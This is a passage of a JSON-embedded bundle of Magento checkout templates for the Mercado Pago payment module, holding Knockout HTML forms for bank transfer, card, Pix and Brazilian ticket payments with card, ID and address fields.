id=\"mercadopago-bank-transfer\">\n                <div class=\"form-row\">\n                    <div class=\"form-col-12\">\n                        <!-- ko if: (getLengthPaymentMethods() == 0)-->\n                        <!-- ko i18n: 'There are no payment methods available, please contact the seller.'-->\n                        <!-- /ko -->\n                        <!-- /ko -->\n\n                        <!-- ko if: (getLengthPaymentMethods() == 1)-->\n                        <input type=\"hidden\"\n                               name=\"mercadopago_custom_bank_transfer[payment_method_id]\"\n                               data-bind=\"'attr':{value: getFirstPaymentMethod()}\"\n                               id=\"payment_method_id\" />\n                        <!-- /ko -->\n\n                        <!-- ko if: (getLengthPaymentMethods() > 1) -->\n                        <ul id=\"mercadopago-payment-methods-ticket\">\n                            <!-- ko foreach: {data: getLengthPaymentMethods(), as: 'payment_method'} -->\n                            <li class=\"mercadopago-ticket-option\">\n                                <input\n                                    type=\"radio\"\n                                    class=\"optionsTicketMp\"\n                                    name=\"mercadopago_custom_bank_transfer[payment_method_id]\"\n                                    data-bind=\"'attr':{\n                                  value: payment_method.id,\n                                  'data-validate': JSON.stringify({required:true})\n                                  }\">\n\n                                <label class=\"mercadopago-ticket-label\">\n                                    <img data-bind=\"'attr':{src: payment_method.secure_thumbnail, alt: payment_method.name}\">\n                                    <label class=\"mercadopago-ticket-label\" data-bind=\"text: payment_method.name\"></label>\n                                </label>\n                            </li>\n                            <!--/ko-->\n                        </ul>\n                        <!-- /ko -->\n                    </div><!-- end .form-col-12 -->\n                </div><!-- end .form-row -->\n\n                <div class=\"form-row\">\n                    <div class=\"form-col-6\">\n                        <label for=\"identificationType\" class=\"require\">\n                            <!-- ko i18n: 'Identification Type'--><!-- /ko -->\n                        </label>\n                        <select id=\"identificationType\"\n                                name=\"mercadopago_custom_bank_transfer[identification_type]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-identification-type',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getIdentificationTypes(),\n                               optionsValue: 'id',\n                               optionsText: 'name'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n\n                    <div class=\"form-col-6\">\n                        <label for=\"identificationNumber\" class=\"require\">\n                            <!-- ko i18n: 'Identification Number'--> <!-- /ko -->\n                        </label>\n                        <input type=\"text\"\n                               id=\"identificationNumber\"\n                               name=\"mercadopago_custom_bank_transfer[identification_number]\"\n                               class=\"form-control-mine\"\n                               data-bind=\"attr: {\n                              title: $t('Identification Number'),\n                              'data-validate': JSON.stringify({required:true})\n                              }\"\n                              onkeyup=\"maskInput(this, mintegerletter);\">\n                    </div> <!-- end .form-col-6 -->\n                </div><!-- end .form-row -->\n\n                <div class=\"form-row\">\n                    <div class=\"form-col-6\">\n                        <label for=\"financialInstitutions\" class=\"require\">\n                            <!-- ko i18n: 'Financial Institutions'--><!-- /ko -->\n                        </label>\n                        <select id=\"financialInstitutions\"\n                                name=\"mercadopago_custom_bank_transfer[financial_institution]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-financial-institution',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getFinancialInstitutions(),\n                               optionsValue: 'id',\n                               optionsText: 'description'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n\n                    <div class=\"form-col-6\">\n                        <label for=\"entityType\" class=\"require\"> <!-- ko i18n: 'Type of Person'--><!-- /ko --></label>\n                        <select id=\"entityType\"\n                                name=\"mercadopago_custom_bank_transfer[entity_type]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-entity-type',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getEntityType(),\n                               optionsValue: 'id',\n                               optionsText: 'text'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n                </div><!-- end .form-row -->\n        </form>\n    </div><!-- end #mercadopago-bank-transfer -->\n\n    <div afterRender=\"initializeMethod()\"></div>\n\n    <div class=\"checkout-agreements-block\">\n        <!-- ko foreach: $parent.getRegion('before-place-order') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </div>\n\n    <div class=\"actions-toolbar\">\n        <div class=\"primary mp-d-flex-baseline\">\n            <p class=\"mp-mr-20\">\n                <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                    <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                </a>\n            </p>\n            <button data-role=\"review-save\"\n                    type=\"submit\"\n                    data-bind=\"\n                            attr: {title: $t('Place Order')},\n                            enable: (getCode() == isChecked()),\n                            click: placeOrder,\n                            css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                    class=\"action primary checkout\"\n                    disabled>\n                <span data-bind=\"i18n: 'Place Order'\"></span>\n            </button>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_method.html":"<div class=\"payment-method\" data-bind=\"css: { '_active': (getCode() == isChecked()) }\">\n    <style>\n      </style>\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: { 'id': getCode() }, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"\n        />\n        <label class=\"label\" data-bind=\"attr: { 'for': getCode() }\">\n            <!-- Mercado Pago Logo -->\n            <img\n                class=\"payment-icon mercadopago-payment-icon\"\n                data-bind=\"attr: { alt: 'Mercado Pago', src:getCreditcardMini() }\"\n            />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img\n                class=\"payment-banner-checkout\"\n                data-bind=\"attr: { alt: 'MercadoPago Banner', src: getBannerUrl() }\"\n            />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko if: (getMpWalletButton() != 0)-->\n        <div class=\"mp-wb-card\">\n            <div class=\"mp-wb-header\">\n                <div class=\"mp-wb-header-fast-buy\">\n                    <p><!-- ko i18n: 'Fast buy!'--><!-- /ko --></p>\n                    <i>\u26a1\ufe0f</i>\n                </div>\n            </div>\n\n            <div class=\"mp-wb-body\">\n                <div class=\"wp-wb-logo-frame\">\n                    <img data-bind=\"attr: { alt: 'Mercado Pago', src: getMinilogo() }\" />\n                </div>\n\n                <p class=\"mp-wb-body-title\">\n                    <!-- ko i18n: 'Use your saved cards'--><!-- /ko -->\n                </p>\n                <p class=\"mp-wb-body-text\">\n                    <!-- ko i18n: 'Pay without having to enter more data, in'--><!-- /ko -->\n                    <br />\n                    <!-- ko i18n: 'instalments and securely.'--><!-- /ko -->\n                </p>\n\n                <a class=\"wp-wb-body-button\" data-bind=\"click: addWalletButton\">\n                    <!-- ko i18n: 'Pay with Mercado Pago'--><!-- /ko -->\n                </a>\n            </div>\n        </div>\n\n        <hr class=\"mp-custom-hr\" />\n        <!--/ko-->\n\n        <form\n            class=\"form\"\n            id=\"co-mercadopago-form\"\n            action=\"#\"\n            method=\"post\"\n            data-bind=\"mageInit: {\n                      'transparent':{\n                        'context': context(),\n                        'controller': getControllerName(),\n                        'gateway': getCode(),\n                        'orderSaveUrl':getPlaceOrderUrl(),\n                        'cgiUrl': getCgiUrl(),\n                        'dateDelim': getDateDelim(),\n                        'cardFieldsMap': getCardFieldsMap(),\n                        'nativeAction': getSaveOrderUrl()\n                      }, 'validation':[]}\"\n        >\n            <!-- ko if: (getMpWalletButton() != 0)-->\n            <p class=\"mp-custom-title\">\n                <!-- ko i18n: 'Or add your card details:'--><!-- /ko -->\n            </p>\n            <!--/ko-->\n\n            <!-- ko if: (getMpWalletButton() == 0)-->\n            <p class=\"mp-custom-title\" style=\"margin:16px 0px;\">\n                <!-- ko i18n: 'Add your card details'--><!-- /ko -->\n            </p>\n            <!--/ko-->\n            <div id=\"mercadopago-form\">\n                <div class=\"mp-box-inputs mp-col-100\">\n                    <label for=\"mpCardNumber\">\n                        <!-- ko i18n: 'Card number'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <div id=\"mpCardNumber\"\n                    class=\"container\"\n                    data-checkout=\"mpCardNumber\"\n                    ></div>\n                    <small id=\"invalid_type_cardNumber_mp001\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be a number'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp002\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length between 8 and 19'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp011\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length 15'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp014\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length 16'--><!-- /ko --></small>\n                    <div class=\"mp-payment-methods-container\" data-bind=\"foreach: getPaymentMethods()\">\n                        <div class=\"mp-payment-method-logo-container\">\n                            <img data-bind=\"attr: { src: src, alt: name }\" class=\"img-fluid mp-payment-method-logo-image\" />\n                        </div>\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mp-card-holder-div\">\n                    <label for=\"mpCardholderName\">\n                        <!-- ko i18n: 'Card holder full name'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <input\n                        type=\"text\"\n                        id=\"mpCardholderName\"\n                        name=\"mercadopago_custom[cardholderName]\"\n                        data-checkout=\"mpCardholderName\"\n                        autocomplete=\"off\"\n                    />\n\n                    <small id=\"mp-error-empty-cardholder-name\" class=\"mp-form-error\" data-main=\"#mpCardholderName\"><!-- ko i18n: 'Invalid card holder full name'--><!-- /ko --></small>\n                </div>\n\n                <div class=\"mp-box-inputs mp-line mp-margin-bottom-0\">\n                    <div class=\"mp-box-inputs mp-col-50\">\n                        <label for=\"mpCardExpirationDate\">\n                            <!-- ko i18n: 'Expiration date'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <div\n                            id=\"mpCardExpirationDate\"\n                            class=\"container\"\n                            data-checkout=\"mpCardExpirationDate\"\n                            style=\"width: 95%;\"\n                        ></div>\n\n                        <small style=\"width: 95%;\" id=\"invalid_type_expirationDate_expirationMonth_mp003\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month should be a number'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_length_expirationDate_expirationYear_mp004\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration year should be of length 2'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_type_expirationDate_expirationYear_mp005\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration year should be a number'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationYear_mp009\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDat\"><!-- ko i18n: 'Expiration year value should be greater or equal than current year'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationMonth_mp008\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month should be a value from 1 to 12'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationMonth_mp012\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month or expiration year value is invalid'--><!-- /ko --></small>\n\n                    </div>\n\n                    <div class=\"mp-box-inputs mp-col-50 mp-display-flex\">\n                        <label for=\"mpSecurityCode\">\n                            <!-- ko i18n: 'Security code'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <div\n                            id=\"mpSecurityCode\"\n                            class=\"container\"\n                            data-checkout=\"mpSecurityCode\"\n                        ></div>\n                        <small id=\"invalid_type_securityCode_mp006\" class=\"mp-form-error\" data-main=\"#mpSecurityCode\"><!-- ko i18n: 'Security code should be a number'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp007\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 3 or 4'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp010\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 4'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp013\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 3'--><!-- /ko --></small>\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-line mp-margin-top-0\" id=\"mp-doc-div\">\n                    <div class=\"mp-box-inputs mp-col-35 mp-docType\" id=\"mp-doc-type-div\">\n                        <label for=\"mpDocType\">\n                            <!-- ko i18n: 'ID'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <select id=\"mpDocType\" data-checkout=\"mpDocType\" name=\"mercadopago_custom[docType]\" style=\"width: 95%;\"></select>\n                    </div>\n\n                    <div class=\"mp-box-inputs mp-col-65 mp-docNumber \" id=\"mp-doc-number-div\">\n                        <label for=\"mpDocNumber\">\n                            <!-- ko i18n: 'Number of the payer ID'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <input\n                            type=\"text\"\n                            id=\"mpDocNumber\"\n                            data-checkout=\"mpDocNumber\"\n                            name=\"mercadopago_custom[docNumber]\"\n                            autocomplete=\"off\"\n                            onkeyup=\"maskInput(this, mintegerletter);\"\n                        />\n\n                        <small style=\"width: 95%;\" id=\"mp-error-empty-doc-number\" class=\"mp-form-error\" data-main=\"#mpDocNumber\"><!-- ko i18n: 'Invalid document number'--><!-- /ko --></small>\n\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-col-100 mp-issuer\" id=\"mp-issuer-div\" style=\"display: none;\">\n                    <label for=\"mpIssuer\">\n                        <!-- ko i18n: 'Issuer'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <select id=\"mpIssuer\" data-checkout=\"mpIssuer\" name=\"mercadopago_custom[issuer]\"></select>\n                    <small id=\"id-issuer-status\" class=\"mp-form-error\"></small>\n                </div>\n            </div>\n            <!-- end #mercadopago-form -->\n\n            <div id=\"mp-box-installments\">\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mp-box-installments-selector\">\n                    <label for=\"mpInstallments\">\n                        <!-- ko i18n: 'Installments'--><!-- /ko -->\n                    </label>\n                    <select id=\"mpInstallments\" data-checkout=\"mpInstallments\"></select>\n                    <small id=\"id-installments-status\" class=\"mp-form-error\" data-main=\"#mpInstallments\"></small>\n                </div>\n\n                <div id=\"mp-box-input-tax-cft\">\n                    <div id=\"mp-box-input-tax-tea\">\n                        <div id=\"mp-tax-tea-text\"></div>\n                    </div>\n                    <div id=\"mp-tax-cft-text\"></div>\n                </div>\n            </div>\n\n            <div class=\"mp-box-inputs mp-col-100\">\n                <div class=\"mp-protect-buy\">\n                    <img data-bind=\"attr: { alt: 'Mercado Pago', src: getGrayMinilogo() }\" />\n                    <p><!-- ko i18n: 'Payment processed by Mercado Pago'--><!-- /ko --></p>\n                </div>\n\n                <hr class=\"mp-custom-hr\" />\n            </div>\n\n            <div class=\"mp-line\">\n                <div class=\"mp-box-inputs mp-col-25\">\n                    <div id=\"mp-box-loading\"></div>\n                </div>\n            </div>\n\n            <div class=\"payment-method-billing-address mp-custom-display-inline-block\">\n                <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n            <div class=\"wb-cho-button-frame\"></div>\n        </form>\n\n        <div afterRender=\"initApp()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button\n                    data-role=\"review-save\"\n                    type=\"submit\"\n                    id=\"mp-custom-save-payment\"\n                    data-bind=\"attr: {title: $t('Place Order')},\n                               enable: (getCode() == isChecked()),\n                               click: prePlaceOrder,\n                               css: { disabled: !isPlaceOrderActionAllowed() }\"\n                    class=\"action primary checkout\"\n                    disabled\n                >\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_pix.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: { 'id': getCode() }, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: {alt: 'Mercado Pago',src:getPixMini()}\" class=\"payment-icon mercadopago-payment-icon\"/>\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\"/>\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <form class=\"form\"\n              id=\"mercadopago-form-pix\"\n              action=\"#\"\n              method=\"post\"\n              data-bind=\"mageInit: {\n                     'transparent':{\n                     'context': context(),\n                     }, 'validation':[]}\">\n        </form>\n\n        <div afterRender=\"initializeMethod()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"opc-block-summary pix-checkout\">\n            <img data-bind=\"attr: { alt: 'Mercado Pago', src: getPixLogo() }\" width=\"180\" />\n            <p><!-- ko i18n: 'Pay safely and instantly!'--><!-- /ko --></p>\n            <p><!-- ko i18n: 'When finalizing or ordering, you will see the code to order or pay.'--><!-- /ko --></p>\n        </div>\n\n        <div class=\"payment-method-billing-address mp-pix-display-inline-block mp-mt-16\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"\n                             attr: {title: $t('Place Order')},\n                             enable: (getCode() == isChecked()),\n                             click: placeOrder\n                        \"\n                        disabled\n                        class=\"action primary checkout\">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_ticket.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio\" data-bind=\"\n                    attr: {'id': getCode()},\n                    value: getCode(),\n                    checked: isChecked,\n                    click: selectPaymentMethod,\n                    visible: isRadioButtonVisible()\n               \" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: { alt: 'Mercado Pago', src:getTicketMini() }\" class=\"payment-icon mercadopago-payment-icon\" />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\" />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() -->\n        <!-- /ko -->\n        <!--/ko-->\n\n        <form\n            action=\"#\"\n            method=\"post\"\n            class=\"form\"\n            id=\"co-mercadopago-form-ticket\"\n            data-bind=\"mageInit: { 'transparent':{ 'context': context(), }, 'validation':[] }\"\n        >\n            <div id=\"mercadopago_checkout_custom_ticket\">\n                <!-- ko if: (getCountTickets() == 0)-->\n                <!-- ko i18n: 'There are no payment methods available, please contact the seller.'-->\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <ul id=\"mercadopago-payment-methods-ticket\">\n                    <!-- ko foreach: {data: getTicketsData(), as: 'ticket'} -->\n                    <!-- ko if: (ticket.payment_places.length === 0) -->\n                    <li class=\"mercadopago-ticket-option\">\n                        <input type=\"radio\" class=\"optionsTicketMp\" name=\"mercadopago_custom_ticket[payment_method_ticket]\" data-bind=\"'attr':{ id: ticket.id, value: ticket.id, 'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })}\" />\n                        <label class=\"mercadopago-ticket-label\" data-bind=\"'attr':{ for: ticket.id }\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"'attr':{src: ticket.secure_thumbnail, alt: ticket.name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                            <span class=\"mercadopago-ticket-label\" data-bind=\"text: ticket.name\"></span>\n                        </label>\n                    </li>\n                    <!--/ko-->\n                    <!-- ko if: (ticket.payment_places.length > 0) -->\n                    <!-- ko foreach: {data: ticket.payment_places, as: 'payment_place'} -->\n                    <li class=\"mercadopago-ticket-option\">\n                        <input type=\"radio\" class=\"optionsTicketMp\" name=\"mercadopago_custom_ticket[payment_method_ticket]\" data-bind=\"'attr':{ id: (ticket.id + '|' + payment_place.payment_option_id), value: (ticket.id + '|' + payment_place.payment_option_id), 'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })}\" />\n                        <label class=\"mercadopago-ticket-label\" data-bind=\"'attr':{ for: (ticket.id + '|' + payment_place.payment_option_id) }\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"'attr':{src: payment_place.thumbnail, alt: payment_place.name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                            <span class=\"mercadopago-ticket-label\" data-bind=\"text: payment_place.name\"></span>\n                        </label>\n                    </li>\n                    <!--/ko-->\n                    <!--/ko-->\n                    <!--/ko-->\n                </ul>\n\n                <!-- ko if: getCountTickets() > 0 -->\n                <!-- ko if: (getCountryId() == 'MLB')-->\n                <div id=\"co-mercadopago-form-mlb\">\n                    <div id=\"form-ticket\">\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6 mp-d-flex mp-mb-12\">\n                                <input type=\"radio\" name=\"mercadopago_custom_ticket[doc-type]\" id=\"mp_cpf_radio\" class=\"MPv1-docType\" checked=\"checked\" value=\"CPF\" data-bind=\"attr: {title: $t('Document Number')}\" />\n                                <label for=\"mp_cpf_radio\"><!-- ko i18n: 'Pessoa F\u00edsica'--><!-- /ko --></label>\n                            </div>\n                            <div class=\"form-col-6 mp-d-flex mp-mb-12\">\n                                <input type=\"radio\" name=\"mercadopago_custom_ticket[doc-type]\" id=\"mp_cnpj_radio\" class=\"MPv1-docType\" value=\"CNPJ\" data-bind=\"attr: {title: $t('Document Number')}\" />\n                                <label for=\"mp_cnpj_radio\"><!-- ko i18n: 'Pessoa Jur\u00eddica'--><!-- /ko --></label>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6\" id=\"mp_box_firstname\">\n                                <label for=\"mp_firstname\" id=\"mp_firstname_label\" class=\"require title-name\">\n                                    <!-- ko i18n: 'Name'--><!-- /ko -->\n                                </label>\n                                <label for=\"mp_firstname\" id=\"mp_socialname_label\" class=\"require title-razao-social\">\n                                    <!-- ko i18n: 'Raz\u00e3o Social'--><!-- /ko -->\n                                </label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[firstname]\" data-checkout=\"mp_firstname\" id=\"mp_firstname\" class=\"form-control-mine required-entry-firstname\" data-bind=\"attr: { title: $t('Name') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_firstname\" id=\"mp_error_firstname\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n\n                            <div class=\"form-col-6\" id=\"mp_box_lastname\">\n                                <label for=\"mp_lastname\" class=\"require\"><!-- ko i18n: 'Surname'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[lastname]\" data-checkout=\"mp_lastname\" id=\"mp_lastname\" class=\"form-control-mine required-entry-lastname\" data-bind=\"attr: { title: $t('Surname') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_lastname\" id=\"error_lastname\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\" id=\"mp_box_docnumber\">\n                                <label for=\"mp_doc_number\" id=\"mp_cpf_label\" class=\"require title-cpf\">\n                                    <!-- ko i18n: 'Document Number'--><!-- /ko -->\n                                </label>\n                                <label for=\"mp_doc_number\" id=\"mp_cnpj_label\" class=\"require title-cnpj\">\n                                    <!-- ko i18n: 'CNPJ'--><!-- /ko -->\n                                </label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[doc-number]\" data-checkout=\"mp_doc_number\" class=\"form-control-mine required-entry-doc-number\" id=\"mp_doc_number\" maxlength=\"14\" onkeyup=\"maskInput(this, mcpf)\" data-bind=\"attr: { title: $t('Document Number') }\"\n                                />\n                                <small class=\"mp-form-error\" data-main=\"#mp_doc_number\" id=\"mp_error_doc_number\"><!-- ko i18n: 'Invalid document number'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-8\">\n                                <label for=\"mp_address\" class=\"require\"><!-- ko i18n: 'Address'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address]\" data-checkout=\"mp_address\" id=\"mp_address\" class=\"form-control-mine required-entry-address\" data-bind=\"attr: {title: $t('Address')}\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_address\" id=\"mp_error_address\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                            <div class=\"form-col-4\">\n                                <label for=\"mp_number\" class=\"require\"><!-- ko i18n: 'Number'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-number]\" data-checkout=\"mp_number\" id=\"mp_number\" class=\" form-control-mine required-entry-address-number\" onkeyup=\"maskInput(this, minteger)\" data-bind=\"attr: { title: $t('Number') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_number\" id=\"mp_error_number\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6\">\n                                <label for=\"mp_city\" class=\"require\"><!-- ko i18n: 'City'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-city]\" data-checkout=\"mp_city\" id=\"mp_city\" class=\"form-control-mine required-entry-address-city\" data-bind=\"attr: { title: $t('City') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_city\" id=\"mp_error_city\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n\n                            <div class=\"form-col-6\">\n                                <label for=\"mp_state\" class=\"require\"><!-- ko i18n: 'State'--><!-- /ko --></label>\n                                <select name=\"mercadopago_custom_ticket[address-state]\" data-checkout=\"mp_state\" id=\"mp_state\" class=\"form-control-mine required-entry-address-state\" data-bind=\"attr: { title: $t('State') }\">\n                                    <option value=\"\">\n                                        <!-- ko i18n: 'Select'--><!-- /ko -->\n                                        ...\n                                    </option>\n                                    <option value=\"AC\">Acre</option>\n                                    <option value=\"AL\">Alagoas</option>\n                                    <option value=\"AP\">Amap\u00e1</option>\n                                    <option value=\"AM\">Amazonas</option>\n                                    <option value=\"BA\">Bahia</option>\n                                    <option value=\"CE\">Cear\u00e1</option>\n                                    <option value=\"DF\">Distrito Federal</option>\n                                    <option value=\"ES\">Esp\u00edrito Santo</option>\n                                    <option value=\"GO\">Goi\u00e1s</option>\n                                    <option value=\"MA\">Maranh\u00e3o</option>\n                                    <option value=\"MT\">Mato Grosso</option>\n                                    <option value=\"MS\">Mato Grosso do Sul</option>\n                                    <option value=\"MG\">Minas Gerais</option>\n                                    <option value=\"PA\">Par\u00e1</option>\n                                    <option value=\"PB\">Para\u00edba</option>\n                                    <option value=\"PR\">Paran\u00e1</option>\n                                    <option value=\"PE\">Pernambuco</option>\n                                    <option value=\"PI\">Piau\u00ed</option>\n                                    <option value=\"RJ\">Rio de Janeiro</option>\n                                    